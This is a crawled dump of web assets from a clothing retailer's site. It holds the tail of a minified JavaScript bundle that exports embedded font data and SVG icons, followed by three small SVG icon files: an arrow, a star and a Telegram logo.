[base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA"},30401:function(t){"use strict";t.exports="[data-uri]"},61848:function(t){"use strict";t.exports="[data-uri]"},53674:function(t){"use strict";t.exports="[data-uri]"},52094:function(t){"use strict";t.exports="[data-uri]"},29263:function(t){"use strict";t.exports="[data-uri]"},86281:function(t){"use strict";t.exports="[data-uri]"},33552:function(t){"use strict";t.exports="[data-uri]"},43980:function(t){"use strict";t.exports="[data-uri]"},79906:function(t){"use strict";t.exports="[data-uri]"},80807:function(t){"use strict";t.exports="[data-uri]"},88362:function(t){"use strict";t.exports="[data-uri]"},9474:function(t){"use strict";t.exports="[data-uri]"},8783:function(t){"use strict";t.exports="[data-uri]"},84888:function(t){"use strict";t.exports="data:image/svg+xml;charset=utf-8,%3Csvg width=%2724%27 height=%2724%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12.47 11.804h.001a.192.192 0 1 0 0 0M3 13.3c.322-.05.647-.076.972-.078v0a6.805 6.805 0 0 1 6.806 6.806A6.91 6.91 0 0 1 10.7 21%27 stroke=%27%23fff%27 stroke-width=%271.5%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3Crect x=%273%27 y=%277%27 width=%2714%27 height=%2714%27 rx=%273%27 stroke=%27%23fff%27 stroke-width=%271.5%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3Cpath d=%27M6 7V6a3 3 0 0 1 3-3h9a3 3 0 0 1 3 3v9a3 3 0 0 1-3 3h-1%27 stroke=%27%23fff%27 stroke-width=%271.5%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E"},86033:function(t){"use strict";t.exports="data:image/svg+xml;charset=utf-8,%3Csvg width=%2732%27 height=%2732%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23a%29%27 fill=%27%23fff%27%3E%3Ccircle opacity=%27.3%27 cx=%2716%27 cy=%2716%27 r=%2716%27/%3E%3Cpath d=%27M25.282 11c-.574 2.602-2.096 4.541-4.37 5.982.006.026.04.03.065.041 1.962.964 3.41 2.413 4.389 4.302.253.5.461 1.018.621 1.552.03.098.01.119-.094.119h-3.275a.18.18 0 0 1-.13-.03.172.172 0 0 1-.07-.11 6.387 6.387 0 0 0-2.02-2.882 5.78 5.78 0 0 0-3.024-1.262c-.1-.012-.086.041-.086.097V22.853c0 .108-.02.143-.14.143a13.397 13.397 0 0 1-3.656-.431c-2.495-.69-4.378-2.127-5.666-4.286-.73-1.222-1.183-2.542-1.467-3.918A18.37 18.37 0 0 1 6 11.133c0-.108.026-.132.136-.132 1.048.004 2.097.004 3.15 0 .112 0 .142.023.144.13.01.731.079 1.461.205 2.183.244 1.402.682 2.736 1.534 3.916.59.818 1.325 1.477 2.284 1.881.113.05.24.09.362.13.074.025.15.045.246.072V11.148c0-.126.037-.148.157-.147.983.004 1.967.004 2.95 0 .1 0 .123.026.123.12v4.452c0 .18 0 .18.193.146a4.266 4.266 0 0 0 1.848-.83c1.298-.97 2.16-2.234 2.658-3.732.04-.12.088-.158.225-.157.966.007 1.933 0 2.899 0h.168Z%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27a%27%3E%3Cpath fill=%27%23fff%27 d=%27M0 0h32v32H0z%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E"}}]);
//# sourceMappingURL=chunk-common.d9b55f2b.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/left-arrow22.svg
body_size: 134
content:
<svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9.00036V11.0004H20.153L13.008 18.1424L14.428 19.5714L24 10.0004L14.443 0.443359L13 1.88136L20.132 9.00036H0Z" fill="#222222"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star1.svg
body_size: 67
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.25833 16.15L8.5 0L13.7417 16.15L0 6.1625H17" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/telegram.svg
body_size: 615
content:
<svg width="15" height="13" viewBox="0 0 15 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.00205 5.17639C5.45321 3.2182 11.2134 0.830762 12.0085 0.500324C14.0942 -0.364551 14.7342 -0.198801 14.415 1.71653C14.1859 3.09318 13.5247 7.65095 12.9977 10.4878C12.6849 12.1701 11.9833 12.3695 10.8801 11.6417C10.3496 11.2914 7.67171 9.5206 7.09053 9.1048C6.55999 8.72585 5.82828 8.27003 6.74592 7.37222C7.07246 7.05241 9.21305 5.00851 10.8808 3.4176C11.0993 3.20864 10.8249 2.86545 10.5727 3.03297C8.3248 4.52366 5.20813 6.5927 4.81146 6.86222C4.21221 7.26916 3.63669 7.4558 2.60359 7.15901C1.82301 6.93482 1.06049 6.66743 0.763694 6.56543C-0.379202 6.17301 -0.10791 5.66478 1.00205 5.17639Z" fill="black"/>
</svg>
